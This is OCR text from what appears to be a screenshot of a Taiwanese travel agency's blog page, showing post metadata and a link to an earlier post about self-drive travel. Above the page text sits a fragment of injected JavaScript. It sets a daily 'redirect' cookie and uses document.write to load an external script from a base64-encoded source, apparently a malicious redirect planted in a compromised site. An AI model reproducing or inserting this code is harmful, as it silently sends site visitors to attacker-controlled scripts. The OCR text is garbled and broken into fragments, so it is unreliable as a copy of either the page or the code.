
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-02-01
喜鴻旅行社
者
佈
類
日
期:
文
上一篇文章
章
喜鴻自駕旅行受到小家庭旅客青睞
上
一